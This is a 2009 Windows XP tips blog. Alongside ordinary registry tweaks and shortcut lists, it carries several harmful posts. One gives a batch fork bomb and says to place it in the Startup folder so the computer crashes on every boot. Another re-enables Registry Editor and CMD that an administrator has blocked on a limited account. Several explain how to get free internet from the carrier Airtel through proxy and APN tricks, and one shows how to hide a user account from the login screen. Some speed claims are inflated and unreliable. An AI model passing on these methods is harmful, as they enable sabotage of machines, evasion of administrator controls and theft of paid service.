Saturday, May 2, 2009

Run Skype for free in Airtel Live

0 comments
Hi guys again i came with new tip which is very helpfull to skype users and also for free internet users in airtel through airtel live.

Requirements:

1.Gprs enabled Mobile with Airtel live activated sim .

2. Data Cable or Bluetooth to connect to PC

2.Skype (download)


Procedure:





1. Connect to Airtel Live using Pc suite in windows Xp by editing Access Point to " airtelfun.com " (for in detail settings go trough How to connect to Airtel live ).

2.Install and Run skype complete all the screen names and passwords Procedure. After completing that it will try to sign up with out proper settings to connect to internet , but don't worry simply cancel it.

3.Go to the Tools and select options in that now click on connections finally edit the settings by selecting Https and editing Host & port to " 100.1.200.99 & 8080 " as shown in the screen shots.



4. Now restart ( quit it from task bar by right click on it ) the applications to apply the changes to skype.

5. Now again it will ask you to signup , if u have already account simply cancel the signup procedure and type name and password to login other wise simply fill the signup procedure to create account.


6.Finally it will connect to skype servers and u will have skype running on your desktop for free through airtel live.

NOTE: Using Skype we can connect to internet for free , i will show you how to do it in next post and don't forget to subcrice our feeds for latest updates of tips and tricks

Thank u for your patience in reading my post and i hope that it will work for you.

Visit again for latest updates.......


Friday, May 1, 2009

Run Java based mobile applications (Ucweb,games etc ) in PC

0 comments
Now a days we are using free internet in airtel through Ucweb. we can browse net through Ucweb in mobile only , but now we have a software called kemulator which have the ability to run java based mobile applications ( Games , broswers etc )in PC .

Here i will show u how to browse airtel free internet through Ucweb in PC with good resolution i.e big screen.

Requirements:

1.UCWEB ( Download )

2.K-Emulator Lite (Download)

3.Jre/JDk ( Download )


Procedure:
Step :1 Screen Resolution

Run K-Emulator and go to " View " select " Option "
will have the screen like this.


Edit the screen width and height according to your screen resolution and press " OK ".
Restart the application to apply changes that you made.

Step 2: Network Settings

From the same screen u will find a option with symbol " >>2 " select " Network " under that.


Their select proxy type HTTP and edit the Host and port as " 100.1.200.99 " and " 8080 ".

Step 3:

Now Load the ucweb jar file in to this by browsing with load jar option .



Finally after loading of jar file , it will check for network settings and finishes the checking and settings. Now the we have UCWEB on Pc and browse through it .


Use the same procedure to load Games and another java based mobile application in PC. This software runs all mobile applications in PC.



This is an screen shot of mobile game running on PC .

NOTE: For games no need to set network settings


Thank you for your patience and spending your valuable time in reading my post.

Visit again for latest updates of all tips and tricks

Wednesday, April 22, 2009

Full screen window

0 comments


When you need a really big window, don't just maximize it, go full screen! To view a window full screen, hold down the Ctrl key and double-click the window's title bar—or when the window is active, press the F11 key at the top of your keyboard—to get the biggest window possible.

Crash a computer in few secs

1 comments


How to crash a computer in few secs:

1.Open a text document and put this in it:

@ECHO OFF
:loop

start cmd.exe
goto loop

2.Save this as test.bat on a safe place.

3.Put it in the StartUp folder for crash everytime when windows starts.

4. Run it and the computer will crash.

NOTE: This is just for your knowledge, But PLZ................. don't do this on any system.

How to access Registry Editor and CMD Prompt in limited access account

0 comments


Access Registry editor and CMD Prompt in Limited access account:


To access CMD Prompt & Registry Editor:


The easiest way is, create a text file (or) Notepad and write "COMMAND" in it and then saving it as "cmd.bat". This will give you access to Command Prompt by a double click.

If this doesn't work at all or you need to allow the use of REGEDIT and CMD you can just make your own registry file and run it on the computer. This will give you the rights to use them. Simply write the below lines in a text file (or) Notepad.
REGEDIT4 [HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionPoliciesWinOldApp] "Disabled"=dword:0 [HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionPoliciesSystem] "DisableRegistryTools"=dword:0

Save it as test.reg and run the file. If it prompt a Yes or No message then simply press Yes.

After that you should have access to Registry Editor and the Command Prompt.

Change the title of Yahoo Messenger window

0 comments

How to change the title of Yahoo Messenger window:

This is a small hack and is great if you want to customize your Yahoo Msgr window.

1. Go to Yahoo MGRs instalaltion path defaultly it will be (ex:- c:\Program files\yahoo messenger\.......etc)

2. Find the ymsgr.ini file and open it

3.Paste the below lines at the end of last row:

[APP TITLE]

CAPTION=My Own Title

That's it !
Do the same trick to change its tittle to original.

Monday, April 13, 2009

Free Internet in PC through Airtel Live

3 comments
Hi guys i find this new process to get free internet in Airtel (for PC) through Airtel Live with out using any tricks in settings. Here i will show u how to do it.

Let's go to the procedure ,
Requirements:

1.GPRS enabled mobile phone with " Airtel Live " activated sim.
2.Data cable to connect to PC.

Browsers:

1.Firefox any version(new version recommended).

Procedure:

1. Connect to Airtel Live by editing Access Point to " airtelfun.com "

2. Now we have to configure the proxy to firefox.


3.Go to Tools->Options->Advanced->Network their click on settings button.choose manual Proxy configuration option and edit proxy address and port as shown in screenshot and click ok to save the settings.


4.Finally go to the address bar and type https://2unblocksites.com and wait for some to load the
full page

5. After the page loaded in to your browser scroll your mouse to down and their you will find site URL address bar to type any site/web address as shown in screenshot.


6. Finally type the site which u want to surf with out any restrictions......

Enjoy the free internet and plz don't forget to give feedback.

Note:: 1.To access any site u need to go through this https://2unblocksites.com site for each and every time.
2. Chech whether u have typed http instead of https://2unblocksites.com otherwise the page will not load.

Drawbacks: 1.We cannot download files( large) using this method or process
2.Only we can browse the internet.

Wednesday, April 8, 2009

Airtel Free Internet in Mobile

7 comments
This is another trick that i have found.But this is not for PC only for mobile phones and its tested by me currently it is working not only for me and also my friends having sony erricson,nokia 3110c especially.

Why i am saying especially to 3110c because , i tried most of the tricks from different forums,sites etc to get free GPRS internet in my mobile 3110c even Tea shark also ,but its failed . Finally i succeeded in getting internet in my mobile for free.


Procedure:

Let's go to the Procedure

Requirements:

1.GPRS enabled Mobile phone with "Airtel live" activated SIM.

Softwares (or) Browsers u need:


1.UCWEB (Download)

Note: Select or choose the mobile that your are using and download it.

Now go the Settings...

Settings:

For Nokia

1.Go to Menu->Settings->configuration

2.Their click on Default Configuration Settings and select the "Airtel live" as a default which is original given by the Airtel.

3.After that go to Personal Configuration Settings and click on options and select Add new

4.Go to the end and Select access point.

5.Then edit the account name as " Airtel Live! " exactly as shown with out mistakes and go to Access point settings->Bearer Settings->Packet data access point.

6.Their edit its access point as " airtelfun.com " (defaultly it will be internet).and get back to Personal Configuration.

7.Finally u have newly created access point called " Airtel Live! " and click options on it and select activate.

8.Now open the Browser UCWEB and it will check for network connections, after few minutes it will open the web to type url and type the site that u want and wait for the few seconds to load the full page (My advice is to enter the site www.google.com for the first time) .


That's the settings for nokia.

I hope that u will get internet on your mobile also . Thank u for patience to read the entire procedure.

For sonyerricson i don't know how to edit the settings and i feel sorry to say this for sonyerricson users.

Enjoy the free net on mobile......
PLZ give feedback about this post..

Wednesday, April 1, 2009

Remove Shared Documents folder from My Computer

0 comments


Procedure


1.Click Start->run->type regedit

2.Go to [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\Current Version\Explorer\My Computer\NameSpace\DelegateFolders]

3.You will have a sub-folder named {59031a47-3f72-44a7-89c5-5595fe6b30ee}.

4.Delete the key.

That's it finally u did it ... Don't u ?

5. To get the folder back ,add that folder again.

How to remove blue shade behind the desktop icons

3 comments
Procedure:

Here u can see the screen shots having blue shade behind the icons.


This will occur due to the option " Lock web items on Desktop " enabled on your desktop.This is also one of the futures available in Windows XP .To remove this blue shade disable this option in the desktop.

Let's see how to do it with screen shots and description,


1. Right Click on your Desktop.

2. Go to " Arrange Icons By " then we will get sub menu and check for the option " Lock web items on Desktop " and

3. Disable it by clicking on it.


Finally u did it !

Tuesday, March 17, 2009

How to Remove vista booting options in xp

0 comments


Many of the people are facing the dual boot problems in XP even though they formatted the installed OS partition (Vista) .If u also facing same problem then follow the instructions given below to delete the extra boot option in booting.

Procedure:

Method: 1

1.Boot in to Windows XP

2.Put Vista dvd in to DVD-Rom

3.Then Go to Start->Run

4.Their type

X:\boot\bootsect.exe /nt52 All /force


Note:
Where " X " is DVD-Rom Drive letter


Method 2:


1.Boot your pc using Windows XP SP2 cd

2.Run the Recovery console .

3.When console is loaded type " fixboot " and Press Enter

4.Type " fixmbr " and Press Enter

5. Reboot your Pc and see the Result. That's it .....


Sunday, March 15, 2009

Airtel Free GPRS-Internet

5 comments
Hi guys i got this information from an forum that i want to share it to you . After searching lot of
forums i found this in a pdf document.

Lets go to the procedure ,

Requirements::

1. Mobile with Gprs enabled
2. Data Cable or bluetooth
3. Airtel Sim (Prepaid) with "airtel live" activated
4. PC with Java or Jre must be installed.

Softwares U need:

1. Http Interceptor (download)(Serial_Key)
2. Your-freedom (download)


Sites u need to be Registered:


1. Your-freedom (Register) and Activate the account by email sent by them.


Procedure:
:

1.If you are using the Nokia mobile its Very simple see the below screen shots other wise u need to search for the Access point or APN to edit and type airtelfun.com in APN(accesss point) while connecting to the airtel through dial up or packet data connection.

Follow the screen shots for nokia mobile users.


Step 1:


Click on settings on the Pc suite and u will get two options to choose.Their select manually and move to next.

Step 2:


Their u need to edit the Access point to " airtelfun.com " and click finish.

Step 3:


Finally u will be connected to Airtel live at 460.8 kbps (or) 115 kbps.


From here u need software which is downloaded and installed in PC.

Follow the instructions with screen shots carefully.


Step 4: Install and Run the " Http Interceptor " software and follow the screen shots closely which is to be
edited.


In the above screen shot Check the options and make changes to User-Agent tag under interceptor tab if u want ,other wise use asusual which is shown above .


Step 5:



Edit the proxy and port address under Setup tab as shown above

Step 6:



Click Start button after checking the check boxes as shown above and check for the status to be active after clicking on start button. After finishing the above steps carefully dont' close the application.

NOTE:

1.Don't Close the application after Click on start button and minimize to Task bar.


2.First Run the Http Interceptor After Establishing connection to Airtel Live for every time you want to connect to internet.


From here u need another software to connect to the internet through Airtel .

Follow the instructions with screen shots carefully.

Step 7:



Open the the software Your-freedom client which is downloaded and installed in PC.


Click on configure to configure the server settings under status tab in your-freedom client software.


Step 8:


Fill all the fields and mark the check boxes which is shown above (i.e) address,port etc under the server connection tab.

Step 9:



Enter the Registered Username and Password in the Account information tab and select the language u want .

Step 10:



Fill the proxy address and proxy port which is shown in screen shot and follow exactly.Finally click save and exit button under Proxy Settings tab.

Step 11:

After the completion of configure settings window go to Ports tab in you-freedom client


Their Click on both the check boxes (i.e) Sock port and web proxy port under Ports tab as shown above.


Step 12:



Here click on the check boxes that are going to be used (i.e) If u want to use Mozilla Firefox to browse internet mark on firefox otherwise u want to use IE (Internet Explorer) mark on IE.Then Click on ok button to apply settings.

Step 13:



After completion of all the above Steps successfully as shown , go to Status tab and click on Start connection button . In a few seconds u will be connected to internet and u will have server location,bytes sent,receiced information. Finally be sure to check the Door icon is open or not.This shows whether u are fully connected to internet or not .Thats the settings from your-freedom client .

Note: Be sure that the Htpp Interceptor is running and its status is active before Click on start connection button in Your-freedom

Saturday, March 14, 2009

Image in folder background

0 comments
Image in folder background


This trick will help u in setting a pic in your folder background .

1.Go to Control panel -> Folder options -> view tab -> show hidden files

2.Uncheck the 2 boxes below it

3.Open a folder, search for a file desktop.ini


There u will have somecode like this or a bit different

[.ShellClassInfo] IconFile=%SystemRoot%\system32\SHELL32.dll IconIndex=3


4.Now add the lines below :

[ExtShellFolderViews] {BE098140-A513-11D0-A3A4-00C04FD706EC}={BE098140-A513-11D0-A3A4-00C04FD706EC} [{BE098140-A513-11D0-A3A4-00C04FD706EC}] IconArea_Image=


5.Now copy the path location of the Picture or Wallpaper that u want to use and Paste it at the end of the line "image=" and paste the address path.

Example::


[ExtShellFolderViews] {BE098140-A513-11D0-A3A4-00C04FD706EC}={BE098140-A513-11D0-A3A4-00C04FD706EC} [{BE098140-A513-11D0-A3A4-00C04FD706EC}] IconArea_Image=C:\Documents and Settings\win xp\My Documents\My Pictures\kihlo32qwe.jpg


6.Finally Refresh and Close the folder and check again


That's it Enjoy !!!!!!!!!

Saturday, March 7, 2009

Turning off the Help on Min, Max, Close Icons

0 comments
When the mouse goes over the minimize, maximize and close icons on the upper right hand side of a window, you normally get a display telling you want those are for.

Procedure

To Disable that display:

1. Click Start->run->type regedit and Hit Enter

2. Go to HKEY_CURRENT_USER \ Control Panel \ Desktop

3. Create a String Value called MinMaxClose

4. Give it a value of 1

5. Reboot

Disabling the click on My Computer

0 comments
You can restrict any user to access your system drives if you disable the click feature on My Computer. User will get no any changes when he will try to open My Computer.By editing the windows registry keys, you can Disable the click feature on My Computer.

Follow the given steps to Disable My Computer setting.

1.Click Start->run->type regedit and hit Enter

2.In Registry editor Click Edit in the menu bar and Select Find (or) Simply Press Ctrl+F and
Copy and Paste the below key exactly which is given below.

20D04FE0-3AEA-1069-A2D8-08002B30309D


3.May be you will find this value on path HKey_Classes_Root \CLSID section

4.Here Delete the entire section of this value.

5.Now close the registry editor and restart your computer after any changes to go into effect.

Turn-ON Your PC in 10 seconds

0 comments
Many of the people are facing the problem that to turn on their PC takes lots of time. It may take atleast 2-3 minutes. Let's see the tip guide u to reduce the ON time (i.e) Start up time to atleast some extent.

Here We Go,

Procedure


1.Click Start->Run->type Regedit and hit Enter

2.This will open Registry Editor.

Go to HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\ContentIndex

3.Now there find the Key Called "Startup Delay"

4.Double Click On It and now where its Base,Click Decimal

5.Now its Default Value Is 4800000 (75300:hexadecimal)

6.Change The Value To "40000"

7.Here you go you have done it

8.Now close the Registry Editor and Restart Your Computer

Tuesday, March 3, 2009

XP Run Commands

0 comments

Here is a list of commands you can execute from the Run command prompt in XP

Click Start->select run->type the below shown

Ex:-type in Run dialog box access.cpl


Accessibility Controls
access.cpl
Add Hardware Wizard
hdwwiz.cpl
Add/Remove Programs
appwiz.cpl
Administrative Tools
certmgr.msc
Character Map
charmap
Check Disk Utility
chkdsk
Clipboard Viewer
clipbrd
Command Prompt
cmd
Component Services
dcomcnfg
Computer Management
compmgmt.msc
Date and Time Properties
timedate.cpl
DDE Shares
ddeshare
Device Manager
devmgmt.msc
Direct X Control Panel (If Installed)
directx.cpl
Direct X Troubleshooter
dxdiag
Disk Cleanup Utility
cleanmgr
Disk Defragment
dfrg.msc
Disk Management
diskmgmt.msc
Disk Partition Manager
diskpart
Display Properties
control desktop
Display Properties
desk.cpl
Display Properties (w/Appearance Tab Preselected)
control color
Dr. Watson System Troubleshooting Utility
drwtsn32
Driver Verifier Utility
verifier
Event Viewer
eventvwr.msc
File Signature Verification Tool
sigverif
Findfast
findfast.cpl
Folders Properties
control folders
Fonts
control fonts
Fonts Folder
fonts
Free Cell Card Game
freecell
Game Controllers
joy.cpl
Group Policy Editor (XP Prof)
gpedit.msc
Hearts Card Game
mshearts
Iexpress Wizard
iexpress
Indexing Service
ciadv.msc
Internet Properties
inetcpl.cpl
IP Configuration (Display Connection Configuration)
ipconfig /all
IP Configuration (Display DNS Cache Contents)
ipconfig /displaydns
IP Configuration (Delete DNS Cache Contents)
ipconfig /flushdns
IP Configuration (Release All Connections)
ipconfig /release
IP Configuration (Renew All Connections)
ipconfig /renew
IP Configuration (Refreshes DHCP & Re-Registers DNS)
ipconfig /registerdns
IP Configuration (Display DHCP Class ID)
ipconfig /showclassid
IP Configuration (Modifies DHCP Class ID)
ipconfig /setclassid
Java Control Panel (If Installed)
javaws
Keyboard Properties
control keyboard
Local Security Settings
secpol.msc
Local Users and Groups
lusrmgr.msc
Logs You Out Of Windows
logoff
Microsoft Chat
winchat
Minesweeper Game
winmine
Mouse Properties
control mouse
Mouse Properties
main.cpl
Netstat
netstat
Network Connections
control netconnections
Network Connections
ncpa.cpl
Network Setup Wizard
netsetup.cpl
Notepad
notepad
Nview Desktop Manager (If Installed)
nvtuicpl.cpl
Object Packager
packager
ODBC Data Source Administrator
odbccp32.cpl
On Screen Keyboard
osk
Opens AC3 Filter (If Installed)
ac3filter.cpl
Password Properties
password.cpl
Performance Monitor
perfmon.msc
Performance Monitor
perfmon
Phone and Modem Options
telephon.cpl
Power Configuration
powercfg.cpl
Printers and Faxes
control printers
Printers Folder
printers
Private Character Editor
eudcedit
Quicktime (If Installed)
QuickTime.cpl
Regional Settings
intl.cpl
Registry Editor
regedit
Remote Desktop
mstsc
Removable Storage
ntmsmgr.msc
Removable Storage Operator Requests
ntmsoprq.msc
Resultant Set of Policy (XP Prof)
rsop.msc
Scanners and Cameras
sticpl.cpl
Scheduled Tasks
control schedtasks
Security Center
wscui.cpl
Services
services.msc
Shared Folders
fsmgmt.msc
Shuts Down Windows
shutdown
Sounds and Audio
mmsys.cpl
Spider Solitare Card Game
spider
SQL Client Configuration
cliconfg
System Configuration Editor
sysedit
System Configuration Utility
msconfig
System File Checker Utility (Scan Immediately)
sfc /scannow
System File Checker Utility (Scan Once At Next Boot)
sfc /scanonce
System File Checker Utility (Scan On Every Boot)
sfc /scanboot
System File Checker Utility (Return to Default Setting)
sfc /revert
System File Checker Utility (Purge File Cache)
sfc /purgecache
System File Checker Utility (Set Cache Size to size x)
sfc /cachesize=x
System Properties
sysdm.cpl
Task Manager
taskmgr
Telnet Client
telnet
Traceroute
tracert 
User Account Management
nusrmgr.cpl
Utility Manager
utilman
Windows Firewall
firewall.cpl
Windows Magnifier
magnify
Windows Management Infrastructure
wmimgmt.msc
Windows System Security Tool
syskey
Windows Update Launches
wupdmgr
Windows XP Tour Wizard
tourstart
Wordpad
write

Monday, March 2, 2009

Disable IE Error Reporting

0 comments
Manage Internet Explorer Error Reporting
This tweak removes the IE Error Reporting tool from appearing with the option to send browser debugging reports to Microsoft.


1.Click Start->Run->type regedit

2.Go to HKEY_LOCAL_MACHINE\Software\Microsoft\Internet Explorer\Main


Note:
Create both values listed below and set according to the bold type for the tweak to function properly.


3.Modify/Create the Value Name [IEWatsonEnabled] according to the Value Data listed below.

4.Data Type: REG_DWORD [Dword Value] and Value Name: IEWatsonEnabled

5.Value Data: [0 - Disabled / 1 - Enabled]


3.Modify/Create the Value Name [IEWatsonDisabled] according to the Value Data listed below.

4.Data Type: REG_DWORD [Dword Value] and Value Name: IEWatsonDisabled

5.Value Data: [0 - Disabled / 1 - Enabled]

6.Exit Registry and Reboot

Restore Missing CD or DVD Drive

0 comments
Procedure

1.Click Start->Run->type Regedit

2.Go to HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Class
Key Name: {4D36E965-E325-11CE-BFC1-08002BE10318}

3.Value Data: [Delete All Value Data from UpperFilters and LowerFilters]

4.Exit Registry and Reboot

Note: Do not delete the Key or the Multi-String Values. Delete only the data values.


Reports have filtered in that CD or DVD drives will suddenly cease to exist in XP systems. Most often this has been reported in conjunction with program installations and Windows upgrades, but it has also happened for no apparent reason. This tweak will restore the missing drives after a reboot.

Enable or Disable Recycle bin

0 comments
Procedure

1.click Start->Run->type Regedit

2.Go to HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\BitBucket

3.Modify/Create the Value Data Type(s) and Value Name(s) as detailed below.

4.Data Type: DWORD and Value Name: "NukeOnDelete"

5.Setting for Value Data: [0 = Use Recycle Bin / 1 = Permanently Delete]

6.Exit Registry and Reboot


To avoid the inherent danger of editing the registry, the same results may be obtained by using the procedure detailed below.

1.Right click the Recycle Bin icon on the Desktop and click [Properties]
2.Check the box for [Do Not Move Files to the Recycle Bin]
3.Click [Apply] and [OK]

Enable or Disable Ballon notifications in Taskbar

0 comments
Procedure

1.Click Start-> Run->type Regedit

2.Go to HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced

3.Modify/Create the Value Data Type(s) and Value Name(s) as detailed below.

4.Data Type: REG_DWORD [Dword Value] and Value Name: EnableBalloonTips

5.Setting for Value Data: [0 = Balloon Tips Disabled / 1 = Balloon Tips Enabled]

6.Exit Registry and Reboot

Thursday, February 26, 2009

Enable/Disable System Properties

0 comments
Enable/Disable System Properties Access from My Computer


This tweak removes access to System Properties via My Computer as well as via Control Panel.

1.Click Start->Run->type Regedit

2.Go to HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer

3.Modify/Create DWORD Value of Data type REG_DWORD Named [NoPropertiesMyComputer]

4.Value Data: [0 - Display Properties / 1 - Hide Properties]

Exit Registry and Reboot.

Note:Do it your own risk. Plz
backup your registry before going to change.

Create a Hidden User Account

0 comments
Creating a Hidden User Account

This tweak allows an account that is normally displayed on the Welcome screen to be hidden from view. To log on using the account it's necessary to use the Log On To Windows dialog box similar to the one in Windows 2000 i.e. press CTRL+ALT+DEL twice.

1.Click Start->Run->Regedit

2.Go to HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Winlogon\SpecialAccounts\UserList

3.Modify/Create DWORD Value of Data type REG_DWORD Named [Type Name of Account to be Hidden]

4.Setting for Value Data: [0 = Account is Hidden / 1 = Enabled]

5.Exit Registry and Reboot

While the account is hidden on the Welcome screen, note that the account profile will be visible in C:\Documents and Settings or wherever user profiles are stored as well as in Local Users and Groups.

Note: Do it your own risk. My advice is to backup your registry before the changes takes place.

Windows XP Advanced Tips and Tricks

0 comments
Click Start->run->msconfig->Click Services

Services to turn off:

Alerter
Application Management
Automatic Updates
ClipBook
Distributed Link Tracking Client
Error Reporting Service
Fast User Switching Compatibility
Messenger
Portable Media Serial Number Service
Remote Registry
Routing and Remote Access
Task Scheduler
Telnet
TPC/IP NetBIOS Helper
Uninterruptible Power Supply

Registry Tips and tricks:

Auto Sort Start Menu

1. Click Start->run->type regedit

2.Go to HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\MenuOrder

3.Go to Edit/Permissions, click Advanced, clear the "Inherit From Parent" check box.

4.Click Copy from the dialog box, click OK and then clear the "Full Control" for your account and now Windows will auto sort the start menu, but you can still do it too.

Disable User Tracking

1. Click Start->run->type regedit

2. Go to HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer

3.Add or Edit DWORD = NoInstrumentation, Value = 1

Disables Windows user tracking; better performance, much better privacy

Cache Thumbnails

1. Click Start->run->type regedit

2. Go to HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced

3.Add or Edit DWORD = DisableThumbnailCache, Value = 1

Disables thumbnails in Windows, saving hard drive space

Kill Chrashed Apps Quicker

1. Click Start->run->type regedit

2. Go to HKEY_CURRENT_USER\Control Panel\Desktop

3.Add or Edit Sring = HungAppTimeout, Value = 1000-5000

Cuts time for Windows to recongize a crashed application and allow you to kill it; default is 5000(for 5 seconds)

Faster Start Menu

1. Click Start->run->type regedit

2. Go to HKEY_CURRENT_USER\Control Panel\Desktop

3.Add or Edit Sring = MenuShowDelay, Value = 0 - 400

Changes the delay that for Windows to show a menu in the start menu; value is in ms

Network Intelligently

1. Click Start->run->type regedit

2. Go to HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Tcpip\Parameters

3.Add or Edit String = DisableTaskOffload, Value = 1

Frees processor from doing network-card work

Browse the Network Faster

1. Click Start->run->type regedit

2.Go to HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\RemoteComputer\NameSpace

3.Delete subkeys {2227A280-3AEA-1069-A2DE-08002B30309D} and {D6277990-4C6A-11CF-8D87-00AA0060F5BF}

Speeds up network browsing of old Windows machines on the LAN by ignoring their scheduled tasks and printers

Remove Compression Option In Disk Cleanup

1. Click Start->run->type regedit

2. Go to HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\VolumeCaches\Compress old files

3.Delete the Default Value Key.

The next time you start Disk Cleanup, it will skip the compression analyisis.

Note: Use it Your own risk .My advice is to backup your registry before doing any changes to registry

Close Not Responding Applications with in 5 seconds

0 comments
Kill Chrashed Applications Quicker


1.Click Start->Run->regedit

2. Go to HKEY_CURRENT_USER\Control Panel\Desktop

3.Add or Edit Sring = HungAppTimeout, Value = 1000-5000

Cuts time for Windows to recongize a crashed application and allow you to kill it.

Default is 5000(for 5 seconds)

Decrease your Winxp Applications Startup Time

0 comments
By default, Microsoft includes the /prefetch:1 switch to speed up it's Windows Media Player application start time. This switch can be used for other Windows applications and also many third party programs.

Example #1

You have AOL 8.0 installed on the computer. Complete the steps outlined below to add the /prefetch:1 switch to AOL's Target path.

1. Right click on the AOL shortcut and select properties from the menu.

2. In the Target: Field add the /prefetch:1 switch to the very end of the path.

like this:

"C:\Program Files\America Online 8.0\aol.exe" /prefetch:1 and then click ok.

Now start AOL. It would load at least 50 times faster than ever before.

Note: There should be space between (" and /prefetch ) Example : " /prefetch:1

Example #2


1. Go to the Start button/All Programs/Accessories/System Tools

2. Right click on System Restore and select properties from the menu that appears.

3.Add the /prefetch:1 to the Target Path entry so it looks

like this

%systemRoot%\System32\restore\rstrui.exe /prefetch:1

4. click ok.

Now System Restore will start immediately when executed.

Note: This switch will only work with some programs. Others will return a message saying the program in the target box is invalid. Just remove the switch

Increase XP Folder Settings

0 comments
Windows remembers 400 folder settings. When that number is reached some settings aren't retained any longer. You can change this to 8000 by adding this edit to the registry.

1. Copy the following (everything in the box) into notepad.

QUOTE
Windows Registry Editor Version 5.00

[-HKEY_CURRENT_USER\Software\Microsoft\Windows\ShellNoRoam\BagMRU]
[-HKEY_CURRENT_USER\Software\Microsoft\Windows\ShellNoRoam\Bags]

[HKEY_CURRENT_USER\Software\Microsoft\Windows\Shell]
"BagMRU Size"=dword:00001f40

[HKEY_CURRENT_USER\Software\Microsoft\Windows\ShellNoRoam]
"BagMRU Size"=dword:00001f40

[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer]
"NoSaveSettings"=dword:00000000

2. Save the file as folder8000.reg

3. Double click the file to import into your registry.

Microsoft Word - Keyboard Shortcuts

0 comments
Keyboard Shortcuts Result in Microsoft Word

CTRL and A Selects all in the current document.

CTRL and B Bold text.

CTRL and C Copies the item or text to the Clipboard and can be pasted using CTRL and V.

CTRL and D Displays the Font dialogue box.

CTRL and E Centre Alignment.

CTRL and F Displays the Find dialog box, to search the current document.

CTRL and G Displays the Go to dialog box, to go to a specific location in the current document.

CTRL and H Displays the Replace dialogue box.

CTRL and I Italic text.

CTRL and J Full Justification.

CTRL and K Create Hyperlink

CTRL and L Left Alignment

CTRL and M Tab

CTRL and N Creates a new document.

CTRL and O Displays the Open File dialogue box.

CTRL and P Displays the Print dialog box.

CTRL and R Right Alignment.

CTRL and S Displays the Save dialog box.

CTRL and U Underline text

CTRL and V Pastes the copied item or text from the Clipboard into the current position in the
document.

CTRL and X Cuts the item or text selected to the Clipboard.

CTRL and Y Redo the last undone action.

CTRL and Z Undoes the last action.

CTRL and ENTER Insert Page Break.

CTRL and F2 Show Print preview.

CTRL and F4 Closes the active document window.

CTRL and F6 Opens the next document window.

Keyboard Shortcuts Result in Microsoft Word

F1 key Get help or use the Office assistant.

SHIFT and F1 key Context sensitive help.

F2 Key Move text or image.

SHIFT and F2 Key Copy Text.

F3 Key Insert an autotext entry.

SHIFT and F3 Key Change the case of the selected text.

F4 Key Perform last action again.

SHIFT and F4 Key Perform a Find or Go to action again.

F5 Key Displays the Go to dialogue box, from here you can also Find and Replace.

SHIFT and F5 Key Move to a previous revision.

F6 Key Go to the next frame or pane.

SHIFT and F6 Key Go to the previous frame or pane.

F7 Key Launch the Spell checker.

SHIFT and F7 Key Launch the Thesaurus.

F8 Key Extend the current selection.

SHIFT and F8 Key Shrink the current selection.

F9 Key Update the selected fields.

SHIFT and F9 Key Switch between a field code and it's result.

F10 Key Activate the menu bar.

SHIFT and F10 Key Display a Shortcut Menu. Same as right clicking.

F11 Key Go to the next field.

SHIFT and F11 Key Go to the previous field.

F12 Key Save file As, equivalent to tools menu.

SHIFT and F12 Key Save document, equivalent to tools menu
 

Tips2All. Copyright 2008 All Rights Reserved Revolution Two Church theme by Brian Gardner Converted into Blogger Template by Bloganol dot com